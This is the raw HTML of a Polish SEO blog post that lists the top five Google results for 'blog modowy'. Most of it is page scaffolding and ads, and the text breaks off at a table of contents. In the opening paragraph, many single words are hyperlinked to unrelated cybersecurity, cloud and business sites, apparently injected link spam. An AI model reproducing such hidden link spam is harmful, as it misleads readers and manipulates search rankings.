<link rel='stylesheet' id='css-wpautbox-css' href='https://www.seowordpress.pl/wp-content/plugins/wp-author-box-lite/lib/css/wpautbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpautbox-elusive-icon-css' href='https://www.seowordpress.pl/wp-content/plugins/wp-author-box-lite/includes/ReduxFramework/ReduxCore/assets/css/vendor/elusive-icons/elusive-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.seowordpress.pl/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.seowordpress.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.seowordpress.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wrcptfront-css' href='https://www.seowordpress.pl/wp-content/plugins/wrc-pricing-tables/css/wrcpt-front.min.css?ver=2.3.2' type='text/css' media='all' />

<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//www.seowordpress.pl/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.seowordpress.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.45.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.seowordpress.pl/wp-content/themes/seowordpress/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.seowordpress.pl/wp-content/themes/seowordpress/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.seowordpress.pl/wp-content/themes/seowordpress/js/prettyphoto/prettyPhoto.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.seowordpress.pl/wp-content/themes/seowordpress/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blue-skin-css' href='https://www.seowordpress.pl/wp-content/themes/seowordpress/css/blue-skin.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.seowordpress.pl/wp-content/themes/seowordpress/css/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.seowordpress.pl/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='iworks_upprev_frontend-css' href='https://www.seowordpress.pl/wp-content/plugins/upprev/assets/styles/frontend.min.css?ver=4.0' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/jquery-updater/js/jquery-3.6.3.min.js?ver=3.6.3" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js" defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#087baa","border":"#ffffff","border_on":"","button_1_button_colour":"#3f3f3f","button_1_button_hover":"#323232","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.seowordpress.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.6.0" id="ppress-flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.6.0" id="ppress-select2-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/themes/seowordpress/js/jquery.easing.1.3.js?ver=1.3" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/themes/seowordpress/js/prettyphoto/jquery.prettyPhoto.js?ver=3.1.4" id="pretty-photo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/themes/seowordpress/js/jquery.liveSearch.js?ver=2.0" id="live-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/themes/seowordpress/js/jquery.form.js?ver=3.18" id="forms-js" defer></script>
<script type="text/javascript" id="iworks_upprev_frontend-js-extra">
/* <![CDATA[ */
var iworks_upprev = {"animation":"flyout","close_button_show":"1","color_set":null,"compare":"simple","configuration":"simple","css_border_width":"2px 0 0 0","css_bottom":"5","css_side":"5","css_width":"360","excerpt_length":"20","excerpt_show":"1","ga_opt_noninteraction":"1","ga_track_clicks":"1","ga_track_views":"1","header_show":"1","header_text":null,"ignore_sticky_posts":"1","number_of_posts":"1","offset_element":"#comments","offset_percent":"75","reopen_button_show":"1","show_thumb":"1","taxonomy_limit":"0","thumb_height":null,"thumb_width":"48","url_new_window":"0","url_prefix":"","url_suffix":null,"position":{"raw":"right","top":0,"left":0,"center":0,"middle":0,"all":"right"},"title":"Jak wygl\u0105daj\u0105 wyniki wyszukiwania na fraz\u0119 \u201cblog modowy\u201d i co z tego wynika?","p":"36083","nonce":"19b4f2554f","ajaxurl":"https:\/\/www.seowordpress.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.seowordpress.pl/wp-content/plugins/upprev/assets/scripts/upprev.min.js?ver=4.0" id="iworks_upprev_frontend-js" defer></script>
<link rel="https://api.w.org/" href="https://www.seowordpress.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seowordpress.pl/wp-json/wp/v2/posts/36083" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.seowordpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seowordpress.pl%2Fjak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.seowordpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seowordpress.pl%2Fjak-wygladaja-wyniki-wyszukiwania-na-fraze-blog-modowy-i-co-z-tego-wynika%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:37,40;" />
<script type="rocketlazyloadscript" data-ad-client="ca-pub-4666331067688527" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-47808497-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47808497-1');
</script><style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}.lazyloading {
	color: transparent;
	opacity: 1;
	transition: opacity 300ms;
	transition: opacity var(--lazy-loader-animation-duration);
	background: url("data:image/svg+xml,%3Csvg%20width%3D%2244%22%20height%3D%2244%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20stroke%3D%22%23333333%22%3E%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%20stroke-width%3D%222%22%3E%3Ccircle%20cx%3D%2222%22%20cy%3D%2222%22%20r%3D%221%22%3E%3Canimate%20attributeName%3D%22r%22%20begin%3D%220s%22%20dur%3D%221.8s%22%20values%3D%221%3B%2020%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.165%2C%200.84%2C%200.44%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3Canimate%20attributeName%3D%22stroke-opacity%22%20begin%3D%220s%22%20dur%3D%221.8s%22%20values%3D%221%3B%200%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.3%2C%200.61%2C%200.355%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fcircle%3E%3Ccircle%20cx%3D%2222%22%20cy%3D%2222%22%20r%3D%221%22%3E%3Canimate%20attributeName%3D%22r%22%20begin%3D%22-0.9s%22%20dur%3D%221.8s%22%20values%3D%221%3B%2020%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.165%2C%200.84%2C%200.44%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3Canimate%20attributeName%3D%22stroke-opacity%22%20begin%3D%22-0.9s%22%20dur%3D%221.8s%22%20values%3D%221%3B%200%22%20calcMode%3D%22spline%22%20keyTimes%3D%220%3B%201%22%20keySplines%3D%220.3%2C%200.61%2C%200.355%2C%201%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fcircle%3E%3C%2Fg%3E%3C%2Fsvg%3E") no-repeat;
	background-size: 2em 2em;
	background-position: center center;
}

.lazyloaded {
	animation-name: loaded;
	animation-duration: 300ms;
	animation-duration: var(--lazy-loader-animation-duration);
	transition: none;
}

@keyframes loaded {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript><style type="text/css"></style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#0000DD;
}

a:hover, a:focus, a:active{
color:#DD0000;
}

</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.seowordpress.pl/wp-content/uploads/2018/08/seo-audyt.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style type="text/css">
 </style>
</head>
<body class="wp-singular post-template-default single single-post postid-36083 single-format-standard custom-background wp-theme-seowordpress">



  
        <!-- Start of Header -->
        <div class="header-wrapper">
            <header>
            
       
            
                <div class="container">


                                            <h2 class="logo-heading">
                            <a href="https://www.seowordpress.pl"  title="SEO Wordpress">
                                SEO Wordpress                            </a>
                        </h2>
                        <span class="tag-line">Porady dotyczące SEO i Wordpress&#039;a</span>
                        

                    <!-- Start of Main Navigation -->
                    <nav class="main-nav">
                        <div class="menu-m-container"><ul id="menu-m" class="clearfix"><li id="menu-item-321" class="nowaklasa menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-321"><a href="https://www.seowordpress.pl/optymalizacja/">Optymalizacja SEO</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.seowordpress.pl/webmastertools/">Webmastertools</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.seowordpress.pl/wordpress/">WordPress</a></li>
<li id="menu-item-60094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60094"><a href="https://www.seowordpress.pl/sitemap/">Sitemap</a></li>
<li id="menu-item-60186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60186"><a href="#">Polecane</a>
<ul class="sub-menu">
	<li id="menu-item-60187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60187"><a href="https://www.seowordpress.pl/na-czym-polega-pozycjonowanie-stron-w-wyszukiwarce-google/">Pozycjonowanie Stron w Wyszukiwarce</a></li>
	<li id="menu-item-60188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60188"><a href="https://www.seowordpress.pl/jak-zmienic-adres-strony-na-wordpressie/">WordPress Zmiana Domeny</a></li>
	<li id="menu-item-60189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60189"><a href="https://www.seowordpress.pl/7-czestych-problemow-z-wordpressem-i-rozwiazania/">Problemy z WordPress</a></li>
	<li id="menu-item-60190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60190"><a>Jaki Hosting dla WordPress</a></li>
	<li id="menu-item-60191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60191"><a href="https://www.seowordpress.pl/blokowanie-indeksowania-strony-czyli-robots-txt-i-meta-robots-porownanie/">Robots.txt oraz Noindex</a></li>
	<li id="menu-item-60192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60192"><a href="https://www.seowordpress.pl/jak-rozpoznac-ze-nasz-wordpress-zostal-zhakowany-co-wtedy-zrobic-i-jak-temu-zapobiec/">Usuwanie Wirusów WordPress</a></li>
	<li id="menu-item-60193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60193"><a href="https://www.seowordpress.pl/porady-dotyczace-optymalizacji-w-wordpress/">Odłóż ładowanie obrazów poza ekranem</a></li>
	<li id="menu-item-60194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60194"><a href="https://www.seowordpress.pl/jak-usunac-adres-url-z-wynikow-wyszukiwania-indeksu-google/">Jak usunąć url z historii</a></li>
</ul>
</li>
</ul></div>                    </nav>
                    <!-- End of Main Navigation -->

                </div>
            </header>
        </div>
        <!-- End of Header -->

        <!-- Start of Search Wrapper -->
        <div class="search-area-wrapper">
            <div class="search-area container">
                                 
			    <h3 class="search-header">Wordpress SEO - Czego szukasz?</h3>
			                    <p class="search-tag-line"><p class="search-tag-line" style="font-size:14px; font-family:'Open sans', sans-serif;">Jeżeli szukasz odpowiedzi na pytania związane z SEO lub Wordpressem wpisz frazę i czekaj na podpowiedzi lub kliknij enter! <span style="color:#F9901E;">Wyniki pokazują także linki do zewnętrznych źródeł.</span></p></p>

                <form id="search-form" class="search-form clearfix" method="get" action="https://www.seowordpress.pl/" autocomplete="off">
                    <input class="search-term required" type="text" id="s" name="s" placeholder="Wpisz poszukiwane zapytanie tutaj" title="* Wpisz frazę!" />
                    <input class="search-btn" type="submit" value="Szukaj" />
                    <div id="search-error-container"></div>
                </form>
			    			  <div class="article-count">
			  193 <span>artykułów w bazie</span> </div>
            </div>
        </div>
        <!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
    <div class="container">
        <div class="row">

            <!-- start of page content -->
            <div class="span8 page-content">

                    <ul class="breadcrumb"><li><a href="https://www.seowordpress.pl">SEO Wordpress</a><span class="divider">/</span></li><li><a href="https://www.seowordpress.pl/optymalizacja/">Optymalizacja, audyt SEO i Wordpress</a> <span class="divider">/</span></li><li><li class="active">Jak wyglądają wyniki wyszukiwania na frazę “blog modowy” i co z tego wynika?</li></ul>			  

			 











			  
			  
                            <article id="post-36083" class="clearfix post-36083 post type-post status-publish format-standard has-post-thumbnail hentry category-optymalizacja tag-blogi-modowe-seo">
                            <h1 class="post-title entry-title">Jak wyglądają wyniki wyszukiwania na frazę “blog modowy” i co z tego wynika?</h1>
							  
                            <div class="post-meta clearfix">
                                <span class="date updated">04 sty, 2020</span>
                                <span class="category"><a href="https://www.seowordpress.pl/optymalizacja/">Optymalizacja, audyt SEO i Wordpress</a></span>
							  

							  
                                
							  <span class="vcard author"><span class="fn">Karol Trybulski</span></span>
                                <div class="like-btn">
								 
                            </div>
                            </div><!-- end of post meta -->
							  
							  
							  
<!--
<center>
<p>
	<span style="background-color: #FFFF00; color: red">
		<a rel="nofollow" href="https://plagiashield.co.uk" target="_blank">[ Treść artykułu jest chroniona dzięki <font style="colour: red;">Plagiashield</font> ]</a></a>
	<span style="background-color: #FFFF00"></p>
  <h3>Mam dla Ciebie tak odjechane Szkolenie SEO, że go nie zapomnisz do końca życia!</h3>
  <a href="https://www.szkolenieseo.pl/offers/Jmnz4G2D?coupon_code=SEOWORDPRESS"><img width="600" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20330'%3E%3C/svg%3E" alt="Szkolenie SEO" data-lazy-src="https://www.seowordpress.pl/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-01.14.59.png"><noscript><img width="600" height="330" src="https://www.seowordpress.pl/wp-content/uploads/2021/10/Screenshot-2021-10-17-at-01.14.59.png" alt="Szkolenie SEO"></noscript>
<p>  
  <small>  Analiza GAP w SEO - wszystko co chcesz i musisz wiedzieć. <br/>Poznaj czym jest priorytetyzowanie, klastrowanie, w jaki sposób patrzeć na konkurencję. I nie tylko.
  <br/>
Z tego kursu nauczysz się wszystkiego tego czego nie wie Twoja konkurencja.<br/> Dostaniesz też gotowe spreadsheety do wykorzystania.
  <br/>
  Pokażę Ci krok po kroku co i jak. </small>
	</p>
  </a>
</center>			--->
							
							  
			<center>

						<a href="https://seowind.io" rel="nofollow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" width=255 height=62 align=center data-lazy-src="https://socialmedia.pl/wp-content/uploads/2022/11/seowindlogo.png"><noscript><img src="https://socialmedia.pl/wp-content/uploads/2022/11/seowindlogo.png" width=255 height=62 align=center></noscript><br/>
						<span style="align: center; background-color: #FFFF00; color: red">[ SEOWind.io - pisz treści które rankują się w TOPach ]</span>
						</a>
					</center><br/>

                            <a class="pretty-photo" href="https://www.seowordpress.pl/wp-content/uploads/2015/12/modow.png" title="Jak wyglądają wyniki wyszukiwania na frazę “blog modowy” i co z tego wynika?" ><noscript><img width="770" height="342" src="https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-770x342.png" class="attachment-std-thumbnail size-std-thumbnail wp-post-image" alt="modow" decoding="async" fetchpriority="high" srcset="https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-770x342.png 770w, https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-300x133.png 300w, https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-768x342.png 768w, https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-150x67.png 150w, https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-500x222.png 500w, https://www.seowordpress.pl/wp-content/uploads/2015/12/modow.png 787w" sizes="(max-width: 770px) 100vw, 770px"></noscript><img width="770" height="342" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20770%20342%22%3E%3C%2Fsvg%3E" class="attachment-std-thumbnail size-std-thumbnail wp-post-image lazyload" alt="modow" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20770%20342%22%3E%3C%2Fsvg%3E 770w" sizes="(max-width: 770px) 100vw, 770px" data-srcset="https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-770x342.png 770w, https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-300x133.png 300w, https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-768x342.png 768w, https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-150x67.png 150w, https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-500x222.png 500w, https://www.seowordpress.pl/wp-content/uploads/2015/12/modow.png 787w" data-src="https://www.seowordpress.pl/wp-content/uploads/2015/12/modow-770x342.png"></a><p><strong>Witrynę <a title="można" href="https://www.seowordpress.pl/7-czestych-problemow-z-wordpressem-i-rozwiazania/">można</a> optymalizować <a title="na" href="https://myfourandmore.com/cybersecurity-threats/">na</a> wiele różnych sposobów, <a title="nie" href="http://easyfinance.com/blog/outsourcing-and-technology-reduce-business-headaches/">nie</a> wszystkie <a title="z" href="https://gobeyondbounds.com/the-most-important-cybersecurity-terms-you-need-to-know/">z</a> nich <a title="są" href="https://undersammatak.se/sa-bidrar-it-konsulter-till-hallbar-teknik/">są</a> słuszne <a title="i" href="https://cufftech.com/how-cloud-storage-works/">i</a> nie wszystkie dają jakiekolwiek efekty, <a title="a" href="https://www.pmtoday.co.uk/boost-your-business-productivity-in-five-steps/">a</a> przecież <a title="o" href="https://primmart.com/wondering-how-to-make-your-cloud-computing-rock-read-this/">o</a> <a title="to" href="https://www.businessplaymate.com/mdr-services-the-key-to-fortifying-your-cyber-security/">to</a> chodzi.&nbsp;<a title="Dlatego" href="https://designwebkit.com/web-and-trends/in-house-vs-outsource/">Dlatego</a> <a title="też" href="https://www.lcarscom.org/what-is-cloud-security/">też</a> <a title="w" href="http://www.akiit.com/2019/04/22/all-types-of-security/">w</a> <a title="tym" href="https://www.letusbeon.com/importance-of-managed-security-service/">tym</a> wpisie przyjrzymy się, <a title="jak" href="https://marcwallace.com/choosing-the-right-enterprise-cloud-provider-tips-and-considerations/">jak</a> wygląda 5 pierwszych stron, <a title="które" href="https://www.tech-wonders.com/2023/11/how-cloud-computing-is-transforming-small-businesses.html">które</a> pokazują się nam, <a title="kiedy" href="https://baronmag.ca/2022/02/essential-methods-to-streamline-business-operations/">kiedy</a> wpiszemy w <a title="Google" href="https://www.seowordpress.pl/google/">Google</a> <em>“<a title="blog" href="https://socialmedia.pl/najlepsze-blogi-kulinarne/">blog</a> modowy”</em>.</strong></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
<a href="https://semrush.sjv.io/c/3746415/1494345/13053" rel=nofollow>
<img width="1334" height="1308" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201334%201308'%3E%3C/svg%3E" alt="semrush" data-lazy-src="https://www.seowordpress.pl/wp-content/uploads/2022/12/semrushimg.jpeg"><noscript><img width="1334" height="1308" src="https://www.seowordpress.pl/wp-content/uploads/2022/12/semrushimg.jpeg" alt="semrush"></noscript>
</a>
</center></div>

<p><a href="https://www.seowordpress.pl/wp-content/uploads/2015/12/modowy.png" rel="attachment wp-att-36084" data-slb-active="1" data-slb-asset="88075342" data-slb-group="36083"><noscript><img decoding="async" src="https://www.seowordpress.pl/wp-content/uploads/2015/12/modowy.png" alt="modowy" width="606" height="694" class="aligncenter"></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20606%20694%22%3E%3C%2Fsvg%3E" alt="modowy" width="606" height="694" class="aligncenter lazyload" data-src="https://www.seowordpress.pl/wp-content/uploads/2015/12/modowy.png"></a></p>
<p>Jak widać <a title="do" href="https://meanniebee.com/2021/09/08/moving-into-the-freelancing-world-for-the-first-time/">do</a> TOP 5 weszły następujące blogi:</p>
<ol>
<li><a href="http://shinysyl.com">shinysyl.com</a>,</li>
<li><a rel="nofollow" href="http://fitandfashion.pl">fitandfashion.pl</a>,</li>
<li><a rel="nofollow" href="http://musthavefashion.pl">musthavefashion.pl</a>,</li>
<li><a href="http://makelifeeasier.pl">makelifeeasier.pl</a> i</li>
<li><a href="http://beauty-fashion-shopping.pl">beauty-fashion-shopping.pl</a>.</li>
</ol>
<p><a title="Jest" href="https://nerdsmagazine.com/the-role-of-managed-security-service-providers/">Jest</a> to TOP 5 wyników <a title="dla" href="https://www.aboutlifeandlove.com/2018/07/outsourcing-tips-for-success-small-business.html">dla</a> niezalogowanej na swoim koncie <a title="Google" href="https://www.seowordpress.pl/tag/google-3/">Google</a> osoby z dnia 18.12.2015.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_45_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-695f12c704767" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor" /></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z" /></svg></span></label><input type="checkbox" id="item-695f12c704767"></a></span></div>
